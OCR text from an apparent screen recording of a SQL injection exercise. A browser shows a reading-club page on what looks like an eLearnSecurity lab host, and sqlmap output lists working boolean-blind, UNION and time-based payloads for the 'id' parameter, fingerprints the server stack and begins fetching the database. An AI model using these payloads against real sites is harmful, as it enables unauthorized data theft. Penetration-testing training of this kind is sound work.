 reading club - Mozilla Firefox
View History Bookmarks Tools Help
Recorder | Screencast-O-Mati... × https://members.elearnsecurity.com/ × https://members....&accessType=FULL × Poema reading club × +
http://s8706-154gnf4x.roma.coliseumlab.net/view_book.php?id=-1 or1=-1-- IIS ASP .net proxy list Feedback
Visited Getting Started Latest Headlines
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools View Source Options
poema Reading club
HOME
Select Administrator: Command Prompt - sqlmap.py -u http://s8706-154gnf4x.roma.coliseumlab.net/view_bo...
[18:16:24] [INFO] using 'C:\Users\lenovo\Desktop\sqlmap\output\s8706-154gnf4x.roma.coliseumlab.net\s
ession' as session file
[18:16:24] [INFO] resuming injection data from session file
[18:16:24] [INFO] resuming back-end DBMS 'mysql 5.0.11' from session file
[18:16:25] [INFO] testing connection to the target url
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=1 AND 8379=8379
Type: UNION query
Title: MySQL UNION query (NULL) - 1 to 10 columns
Payload: id=-2223 UNION ALL SELECT CONCAT(CHAR(58,114,110,104,58),IFNULL(CAST(CHAR(87,97,85,80,8
3,82,74,85,113,69) AS CHAR),CHAR(32)),CHAR(58,119,105,120,58)), NULL, NULL, NULL, NULL, NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: id=1 AND SLEEP(5)
---
[18:16:36] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008
web application technology: PHP 5.3.3, ASP.NET, Microsoft IIS 7.5
back-end DBMS: MySQL 5.0.11
[18:16:36] [INFO] fetching current database
Wh
We
abst
love
psyc
Cat
Poem
Short stories
Screencast-O-Matic.com
95.56.229.138:3128 Microsoft-IIS/7.5